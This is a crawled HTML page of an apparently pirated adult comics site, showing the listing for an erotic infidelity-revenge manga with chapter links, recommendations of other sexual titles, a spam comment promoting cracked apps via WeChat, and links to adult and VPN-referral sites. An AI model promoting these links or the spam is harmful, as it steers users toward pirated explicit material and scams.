

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hivhi.com/book/1464
body_size: 6759
content:
        <!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Language" content="zh-CN" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests" />
    <meta name="keywords" content="色色漫画，更新及时漫画网,羞羞漫画,韩漫,日漫,日本漫画,韩国漫画" />
    <meta itemprop="name"content="好看的韩国漫画_韩漫在线免费阅读" />
    <link rel="shortcut icon" href="/static/images/favicon-hivhi.com.ico">
    
<title>你的丈夫，被我睡了。 全集免费高清无修在线阅读-韩漫看看</title>
<meta name="description" content="你的丈夫，被我睡了。又名妳的丈夫，被我睡了。,是一本地区为日本，类型为新婚 出轨 偷情的高人气漫画，漫画简介：与学生时期的霸凌者再次相遇，没想到她已经完全忘记我了。这是报仇的好机会，我要抢走你的一切！">

    <link href="/static/css/style.css" rel="stylesheet" type="text/css">
    <link href="/static/css/userinfo-vendor.css" rel="stylesheet" type="text/css">
    <link href="/static/css/dm5_style.css" rel="stylesheet" type="text/css">
    
<link rel="stylesheet" href="/static/css/jquery-ui-1.7.3.custom.css">

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <script src="/static/js/jquery.min.js"></script>
    <script src="/static/js/vue.min.js"></script>
   <!-- <script src="/static/js/axios.min.js"></script>-->
    <script src="/static/js/jquery.lazyload.min.js"></script>
    <script src="/static/js/index.js"></script>
</head>
<!-- Google tag (gtag.js) -->
<script async src="https://hivhi.com/gtag/js?id=G-DPZTN98NSM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPZTN98NSM');
</script>
<body class="white">
<!-- 页面头部 -->
<header class="header container-fluid " style="left: 0px;">
    <div class="container">
        <!-- 左侧logo -->
        <a href="/">
            <img class="header-logo" src="/static/images/header-logo-hivhi.com.png">
        </a>
        <!-- 左侧菜单标题 -->
        <ul class="header-title">
            <li><a href="/">首页</a></li>
            <li><a href="/update">更新</a></li>
            <li><a href="/rank">排行</a></li>
            <li><a href="/booklist">分类</a></li>
            <li><a href="https://okxok.xyz/" target="_blank">视频</a></li>
            <li><a href="https://fastlian.com/?code=vxsmTF1m" target="_blank">VPN稳定</a></li>
            <li style="display: none;"><a href="/booklist"><i class="icon icon-cat" style="font-size:19px;vertical-align: sub;"></i></a></li>
        </ul>
       
        <!-- 搜索栏 -->
        <div class="header-search">
            <input id="txtKeywords" type="text" value="">
            <a id="btnSearch">搜索</a>
            <script>
                $(document).ready(function(){
                    $('#txtKeywords').bind("enterKey",function(e){
                        var keyword = $('#txtKeywords').val();
                        window.location.href = '/search?keyword=' + keyword;
                    });
                    $('#txtKeywords').keyup(function(e){
                    if(e.keyCode == 13)
                    {
                        $(this).trigger("enterKey");
                    }
                    });
                });

                $('#btnSearch').click(function () {
                    var keyword = $('#txtKeywords').val();
                    window.location.href = '/search?keyword=' + keyword;
                })
            </script>
        </div>
        <ul class="header-bar">
            <li class="vip">
                <a href="/vip2">
                    <div class="header-vip"></div>
                    <p>VIP</p>
                </a>
            </li>
            <li style="display: none;" class="hover">
                <a href="/history" target="_blank">
                    <i class="icon icon-clock"></i>
                    <p>历史</p>
                </a>
            </li>
            <li style="display: none;" class="hover">
                <a href="/bookshelf" data-isload="0" target="_blank">
                    <i class="icon icon-fav"></i>
                    <p>收藏</p>
                    <span class="red-sign"></span>
                </a>
            </li>
        </ul>
        <div class="header_login hover">
            <a href="/ucenter" class="js_header_login_btn">
                <img data-isload="0" class="header-avatar" src="/static/images/mrtx.gif">
            </a>
        </div>
    </div>
</header>

<div class="">
    <section class="banner_detail">
        <div class="banner_border_bg">
            <img class="banner_detail_bg" src="https://img.hivhi.com/cover/20230830/82613e67daa9fc33904a3fd6dd677bef.webp" alt="你的丈夫，被我睡了。" style="width: 100%;height:auto;filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=60, MakeShadow=false);">
        </div>
        <div class="banner_detail_form">
            <div class="cover">
                <img src="https://img.hivhi.com/cover/20230830/82613e67daa9fc33904a3fd6dd677bef.webp" alt="你的丈夫，被我睡了。">
                <div class="sr-qrcode" style="display:none">
                    <img src="/static/images/wxqrcode.jpg" alt="你的丈夫，被我睡了。">
                    <div class="sr-qrcode__text">~扫码关注公众号~</div>
                </div>
            </div>
            <div class="info">
                <h1>你的丈夫，被我睡了。 免费阅读 </h1>
                <p class="subtitle">别名：妳的丈夫，被我睡了。</p>
                <p class="subtitle">作者：toiro</p>
                <p class="tip">
                    <span class="block">状态：<span>已完结</span></span>
                    <span class="block ticai">地区：<a href="/booklist/?area=2" target="_blank">日本</a></span>
                    <span class="block">更新时间：2023-08-30</span>
                </p>
                <p class="tip" style="margin-top:10px;">
                    <span class="block">标签：
                                                <a href="/booklist/?cate=新婚" target="_blank">新婚</a>
                                                <a href="/booklist/?cate=出轨" target="_blank">出轨</a>
                                                <a href="/booklist/?cate=偷情" target="_blank">偷情</a>
                                            </span>
                </p>
                <p class="content" style="position: relative;overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical;">
                    与学生时期的霸凌者再次相遇，没想到她已经完全忘记我了。这是报仇的好机会，我要抢走你的一切！                </p>
                <div class="bottom" style="width: 850px;bottom: 30px;">
                                        <a href="javascript:void(0);" id="addfavor" class="btn-1 btn_collection"><i class="icon icon-fav2"></i>收藏</a>
                                            <a href="/chapter/29540" class="btn-2">开始阅读</a>
                                                            </div>
            </div>
            <script>
                $('#addfavor').click(function () {
                    var val = $(this).attr('data-val');
                    $.post({
                        url:`/addfavor`,
                        data:{'book_id' : 1464, 'val' : val },
                        success: function (res) {
                            if (res.err == 1){
                                ShowDialog(res.msg);
                            } else {
                                if (res.isfavor == 1){ //表示收藏了，将控件状态改为已收藏
                                    $('a.btn-1').html('<i class="icon icon-fav2-full"></i>已收藏</a>').attr('data-val',1).addClass('active');
                                    ShowDialog('收藏成功');
                                } else { //更改为未收藏
                                    $('a.btn-1').html('<i class="icon icon-fav2"></i>收藏</a>').attr('data-val',0).removeClass('active');
                                    ShowDialog('取消收藏');
                                }
                            }
                        },
                    })
                })
            </script>
            <div style="clear: both;"></div>
        </div>
    </section>
</div>
<div class="view-comment" style="position:relative;">
    <div class="container">
        <div class="view-comment-sub">
            <div class="sub-manga">
                <h2 class="top">最新更新</h2>
                <ul class="list">
                                        <li>
                        <div class="cover">
                            <a href="/book/1838" title="Hero Manager 英雄經紀人 第一季">
                                <img src="https://img.hivhi.com/cover/2024/1838.webp" alt="Hero Manager 英雄經紀人 第一季">
                            </a>
                        </div>
                        <div class="info">
                            <p class="title">
                                <a href="/book/1838" title="Hero Manager 英雄經紀人 第一季">Hero Manager 英雄經紀人 第一季</a>
                            </p>
                            <p class="subtitle-new">玄星忽然失去能力，从最高级英雄</p>
                            <p class="tip"><span>评分:</span><span class="mh-star-line star-5"></span></p>
                        </div>
                    </li>
                                        <li>
                        <div class="cover">
                            <a href="/book/1892" title="秘密校園">
                                <img src="https://img.hivhi.com/cover/2024/1892.webp" alt="秘密校園">
                            </a>
                        </div>
                        <div class="info">
                            <p class="title">
                                <a href="/book/1892" title="秘密校園">秘密校園</a>
                            </p>
                            <p class="subtitle-new">就讀未來藝術大學的伊泰俊，擁有</p>
                            <p class="tip"><span>评分:</span><span class="mh-star-line star-5"></span></p>
                        </div>
                    </li>
                                        <li>
                        <div class="cover">
                            <a href="/book/1664" title="养父的女儿们">
                                <img src="https://img.hivhi.com/cover/20231226/c75066a530aab9d90d1594705ffd1464.webp" alt="养父的女儿们">
                            </a>
                        </div>
                        <div class="info">
                            <p class="title">
                                <a href="/book/1664" title="养父的女儿们">养父的女儿们</a>
                            </p>
                            <p class="subtitle-new">将朋友儿子视如己出的丹尼尔，在</p>
                            <p class="tip"><span>评分:</span><span class="mh-star-line star-5"></span></p>
                        </div>
                    </li>
                                        <li>
                        <div class="cover">
                            <a href="/book/909" title="秘密教学">
                                <img src="https://img.hivhi.com/cover/2024/909.webp" alt="秘密教学">
                            </a>
                        </div>
                        <div class="info">
                            <p class="title">
                                <a href="/book/909" title="秘密教学">秘密教学</a>
                            </p>
                            <p class="subtitle-new">13岁那年成为孤儿的子豪，被爸</p>
                            <p class="tip"><span>评分:</span><span class="mh-star-line star-5"></span></p>
                        </div>
                    </li>
                                        <li>
                        <div class="cover">
                            <a href="/book/1683" title="堕落物语">
                                <img src="https://img.hivhi.com/cover/20240320/b154d812e468070de6cd2a85b53c84f9.webp" alt="堕落物语">
                            </a>
                        </div>
                        <div class="info">
                            <p class="title">
                                <a href="/book/1683" title="堕落物语">堕落物语</a>
                            </p>
                            <p class="subtitle-new">就算对方一句话也没说，但他强烈</p>
                            <p class="tip"><span>评分:</span><span class="mh-star-line star-5"></span></p>
                        </div>
                    </li>
                                        <li>
                        <div class="cover">
                            <a href="/book/918" title="满溢游泳池">
                                <img src="https://img.hivhi.com/cover/20230315/31acfb36bd12c31f8ba0f7c6abff0afb.webp" alt="满溢游泳池">
                            </a>
                        </div>
                        <div class="info">
                            <p class="title">
                                <a href="/book/918" title="满溢游泳池">满溢游泳池</a>
                            </p>
                            <p class="subtitle-new">&ldquo;先生，我抽筋了，你可以帮我揉</p>
                            <p class="tip"><span>评分:</span><span class="mh-star-line star-5"></span></p>
                        </div>
                    </li>
                                        <li>
                        <div class="cover">
                            <a href="/book/1715" title="练爱选择题">
                                <img src="https://img.hivhi.com/cover/20240418/aeb9304e1d5584f17f3da98b7b177ae4.webp" alt="练爱选择题">
                            </a>
                        </div>
                        <div class="info">
                            <p class="title">
                                <a href="/book/1715" title="练爱选择题">练爱选择题</a>
                            </p>
                            <p class="subtitle-new">國高中都讀男校，不擅長和女生相</p>
                            <p class="tip"><span>评分:</span><span class="mh-star-line star-5"></span></p>
                        </div>
                    </li>
                                        <li>
                        <div class="cover">
                            <a href="/book/1520" title="人妻猎人">
                                <img src="https://img.hivhi.com/cover/20231026/673790296413bea4a454166fb95ad5fe.webp" alt="人妻猎人">
                            </a>
                        </div>
                        <div class="info">
                            <p class="title">
                                <a href="/book/1520" title="人妻猎人">人妻猎人</a>
                            </p>
                            <p class="subtitle-new">在与其他熟女亲密接触时被抓后，</p>
                            <p class="tip"><span>评分:</span><span class="mh-star-line star-5"></span></p>
                        </div>
                    </li>
                                    </ul>
            </div>

            <div class="sub-manga">
                <h2 class="top">相关推荐</h2>
                <ul class="list">
                                        <li>
                        <div class="cover">
                            <a href="/book/1946" title="民宿精營中">
                                <img src="https://img.hivhi.com/cover/2024/1946.webp" alt="民宿精營中">
                            </a>
                        </div>
                        <div class="info">
                            <p class="title">
                                <a href="/book/1946" title="民宿精營中">民宿精營中</a>
                            </p>
                            <p class="subtitle-new">「你對我這麼有感覺嗎?」剛退伍</p>
                            <p class="tip"><span>评分:</span><span class="mh-star-line star-5"></span></p>
                        </div>
                    </li>
                                        <li>
                        <div class="cover">
                            <a href="/book/1955" title="邪惡的善意">
                                <img src="https://img.hivhi.com/cover/2024/1955.webp" alt="邪惡的善意">
                            </a>
                        </div>
                        <div class="info">
                            <p class="title">
                                <a href="/book/1955" title="邪惡的善意">邪惡的善意</a>
                            </p>
                            <p class="subtitle-new">幫背黑鍋的手下照顧妻女天經地義</p>
                            <p class="tip"><span>评分:</span><span class="mh-star-line star-5"></span></p>
                        </div>
                    </li>
                                        <li>
                        <div class="cover">
                            <a href="/book/1391" title="新城有夫之妇">
                                <img src="https://img.hivhi.com/cover/20230729/66ce84e0e6de3d4cb476e25b5f12058c.webp" alt="新城有夫之妇">
                            </a>
                        </div>
                        <div class="info">
                            <p class="title">
                                <a href="/book/1391" title="新城有夫之妇">新城有夫之妇</a>
                            </p>
                            <p class="subtitle-new">首屈一指的大企业从业者居住的平</p>
                            <p class="tip"><span>评分:</span><span class="mh-star-line star-5"></span></p>
                        </div>
                    </li>
                                        <li>
                        <div class="cover">
                            <a href="/book/1783" title="婚姻束縛">
                                <img src="https://img.hivhi.com/cover/2024/1783.webp" alt="婚姻束縛">
                            </a>
                        </div>
                        <div class="info">
                            <p class="title">
                                <a href="/book/1783" title="婚姻束縛">婚姻束縛</a>
                            </p>
                            <p class="subtitle-new">恶毒继父竟拿妈妈的生命威胁我,</p>
                            <p class="tip"><span>评分:</span><span class="mh-star-line star-5"></span></p>
                        </div>
                    </li>
                                        <li>
                        <div class="cover">
                            <a href="/book/965" title="我的双胞胎老公(我的老公是双胞胎)">
                                <img src="https://img.hivhi.com/cover/20230404/fcd37f7a130c7e63d236ff0f59091552.webp" alt="我的双胞胎老公(我的老公是双胞胎)">
                            </a>
                        </div>
                        <div class="info">
                            <p class="title">
                                <a href="/book/965" title="我的双胞胎老公(我的老公是双胞胎)">我的双胞胎老公(我的老公是双胞胎)</a>
                            </p>
                            <p class="subtitle-new">新婚却被老公晾在一旁 双胞胎小</p>
                            <p class="tip"><span>评分:</span><span class="mh-star-line star-5"></span></p>
                        </div>
                    </li>
                                        <li>
                        <div class="cover">
                            <a href="/book/1176" title="千日的新娘">
                                <img src="https://img.hivhi.com/cover/20230528/08719b59ae5d15de814de23289d4b660.webp" alt="千日的新娘">
                            </a>
                        </div>
                        <div class="info">
                            <p class="title">
                                <a href="/book/1176" title="千日的新娘">千日的新娘</a>
                            </p>
                            <p class="subtitle-new">金融界第10大财阀西门集团的长</p>
                            <p class="tip"><span>评分:</span><span class="mh-star-line star-5"></span></p>
                        </div>
                    </li>
                                        <li>
                        <div class="cover">
                            <a href="/book/1016" title="陌生的未婚妻">
                                <img src="https://img.hivhi.com/cover/20230417/ac8158cd54ed010f4d9b08074ace814b.webp" alt="陌生的未婚妻">
                            </a>
                        </div>
                        <div class="info">
                            <p class="title">
                                <a href="/book/1016" title="陌生的未婚妻">陌生的未婚妻</a>
                            </p>
                            <p class="subtitle-new">本该空无一人的乡下老家 居然住</p>
                            <p class="tip"><span>评分:</span><span class="mh-star-line star-5"></span></p>
                        </div>
                    </li>
                                        <li>
                        <div class="cover">
                            <a href="/book/1684" title="瘋了才結婚">
                                <img src="https://img.hivhi.com/cover/20240320/bb23af06f2c567980c0e09b4d50b4ebc.webp" alt="瘋了才結婚">
                            </a>
                        </div>
                        <div class="info">
                            <p class="title">
                                <a href="/book/1684" title="瘋了才結婚">瘋了才結婚</a>
                            </p>
                            <p class="subtitle-new">好不容易终止虚假的契约婚姻前夫</p>
                            <p class="tip"><span>评分:</span><span class="mh-star-line star-5"></span></p>
                        </div>
                    </li>
                                    </ul>
            </div>
        </div>
      
        <div class="left-bar">
            <div id="tempc">
                <div class="detail-list-title" id="detail-list-title">
                    <a href="javascript:void(0);" onclick="sortBtnClick();" mode="0" class="order desc inverted">倒序</a>
                </div>
                                <div id="chapterlistload">
                    <ul class="view-win-list detail-list-select" id="detail-list-select">
                                                <li>
                            
                            <a href="/chapter/29540" target="_blank">第1話</a>
                            <!---->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29541" target="_blank">第2話</a>
                            <!---->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29542" target="_blank">第3話</a>
                            <!---->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29543" target="_blank">第4話</a>
                            <!---->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29544" target="_blank">第5話</a>
                            <!---->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29545" target="_blank">第6話</a>
                            <!---->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29546" target="_blank">第7話</a>
                            <!---->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29547" target="_blank">第8話</a>
                            <!---->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29548" target="_blank">第9話</a>
                            <!---->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29549" target="_blank">第10话</a>
                            <!---->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29550" target="_blank">第11话</a>
                            <!---->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29551" target="_blank">第12话</a>
                            <!---->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29552" target="_blank">第13话</a>
                            <!---->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29553" target="_blank">第14话</a>
                            <!---->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29554" target="_blank">第15话</a>
                            <!---->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29555" target="_blank">第16话</a>
                            <!---->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29556" target="_blank">第17话</a>
                            <!---->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29557" target="_blank">第18话</a>
                            <!---->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29558" target="_blank">第19话</a>
                            <!---->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29559" target="_blank">第20话</a>
                            <!---->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29560" target="_blank">第21话</a>
                            <!---->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29561" target="_blank">第22话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29562" target="_blank">第23话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29563" target="_blank">第24话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29564" target="_blank">第25话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29565" target="_blank">第26话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29566" target="_blank">第27话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29567" target="_blank">第28话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29568" target="_blank">第29话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29569" target="_blank">第30话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29570" target="_blank">第31话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29571" target="_blank">第32话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29572" target="_blank">第33话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29573" target="_blank">第34话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29574" target="_blank">第35话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29575" target="_blank">第36话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29576" target="_blank">第37话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29577" target="_blank">第38话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29578" target="_blank">第39话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29579" target="_blank">第40话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29580" target="_blank">第41话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29581" target="_blank">第42话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29582" target="_blank">第43话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29583" target="_blank">第44话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29584" target="_blank">第45话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29585" target="_blank">第46话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29586" target="_blank">第47话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29587" target="_blank">第48话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29588" target="_blank">第49话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29589" target="_blank">第50话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29590" target="_blank">第51话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29591" target="_blank">第52话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29592" target="_blank">第53话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29593" target="_blank">第54话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29594" target="_blank">第55话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29595" target="_blank">第56话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29596" target="_blank">第57话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29597" target="_blank">第58话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29598" target="_blank">第59话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29599" target="_blank">第60话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29600" target="_blank">第61话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                                <li>
                            
                            <a href="/chapter/29601" target="_blank">第62话</a>
                            <!--                            <img class="detail-list-3-info-right" src="/static/images/center-main-list-logo-4.png">
                            -->
                        </li>
                                            </ul>
                    <script>
                        (function(){
                            $("#detail-list-select li").each(function(){
                                var tsi=$(this).index();
                                $(this).attr("idx",tsi);
                            })
                        })();
                    </script>
                    <div class="m-load-more-sm" id="detail-list-more" onclick="charpterMore();">
                        <a href="javascript:void(0);"  class="detail-more">显示全部章节</a>
                    </div>
                    <script>
                        
                        $(document).ready(function(){
                            var much = $("#detail-list-select li").length + 1;
                            if (much <= 13) {
                                $('#detail-list-more').hide();
                            }
                            //detail-list-more设置了
                            //var much = $("#detail-list-select li").length;
                            //if (much >= 12) {
                                $('#detail-list-more').hide();
                                $("#detail-list-select").css("max-height", "none");
                            //}

                        })

                    </script>
                </div>
                            </div>         


        </div>
        <div class="view-comment-main" style="margin-top:5px;display:none">
            <div class="top">
                <a href="javascript:void(0);" id="btnnewposts">
                    <h2 class="active">你的丈夫，被我睡了。网友评论</h2>
                </a>
            </div>
            <ul class="list" >
                                <li>
                    <ul class="postlist">
                        <li class="dashed">
                            <div class="cover">
                                <img src="/static/images/mrtx.gif"></div>
                            <div class="info">
                                <p class="title">7720464</p>
                                <p class="content">
            看无删减无遮挡韩漫加我微信：EWE560  是破解版软件韩漫都是最新话 永久更新免费看</p>
                                <p class="bottom">
                                    2025-06-19                                    <span class="right">
                                        <a href="javascript:void(0)" data-id="55994" class="zan zanbtn">
                                            <span>0</span>人赞
                                        </a>
                                        <a href="javascript:void(0)" class="huifu">回复</a>
                                    </span>
                                </p>
                            </div>
                        </li>
                    </ul>
                </li>
                                <li>
                    <div class="cover">
                        <img src="/static/images/mrtx.gif">
                    </div>
                    <div class="info">
                        <div class="clearfix">
                            <textarea class="comment-input js_max_text_length" id="content" placeholder="我来说两句..."></textarea>
                            <p class="comment-item">
                                <span>请您文明上网，理性发言，注意文明用语</span>
                                <input type="button" onclick="subcomment();" class="btn commentbtn" value="发表评论">
                            </p>
                            <input type="hidden" id="book_id" value="1464">
                            <input type="hidden" id="session_uid" value="-1">
                        </div>
                    </div>
                </li>
            </ul>
            <div class="bottom-bar footer-bar" style="display:none;">
                <div class="bottom-page"></div>
            </div>
        </div>
    </div>
</div>
<div class="index-friendship">
    <div class="container">
        <p class="title">友情链接</p>
        <ul class="index-friendship-list">
                        <li><a href="https://www.20supxxx.com/?from=hivhi" title="超级入口" target="_blank">超级入口</a></li>
                        <li><a href="https://犇犇.1f2f3f.cc/世界和平.html" title="福利嫂" target="_blank">福利嫂</a></li>
                        <li><a href="https://www.jsjdh7.lat/jsjdh/could/" title="金三角导航" target="_blank">金三角导航</a></li>
                    </ul>
    </div>
</div>
<script>
    function readOrLogin() {
        ShowDialog('请先登录');
        window.setTimeout( window.href.location="/login", 2000); 
    }
	/*
    function subcomment() {
        var uid = $('#session_uid').val();
        var comment = $('#content').val();
        var book_id = $('#book_id').val();
        if (uid === '-1') {
            ShowDialog('请先登录');
        } else if (comment.length <= 0) {
            ShowDialog('请勿提交空评论');
        } else {
            $.post({
                url: '/commentadd',
                data: {comment: comment, book_id: book_id},
                success(res) {
                    if (res.err === 1) {
                        ShowDialog(res.msg);
                    } else {
                        ShowDialog(res.msg);
                        setTimeout(function () {
                            location.reload();
                        },1000)
                    }
                },
                error(res) {
                    ShowDialog('表单提交出错');
                    return false;
                }
            })
        }
    }*/
</script>

<div class="footer mt16 cf">
    <div class="footer-wrap">
        <div class="footer-cont container">
            <p>韩漫看看 韩漫必备网站 </p>
            <p>Copyright © 2022-2024 <em>/</em> hivhi.com <em>/</em> All Rights Reserved
        </div>
    </div>
</div>
<div class="alertTop_1" style="display: none;">
    <p id="alertTop_1"></p>
</div>
<script src="/static/js/user-booklist.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5769aff1ce94f54887b2f0a2b7135e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>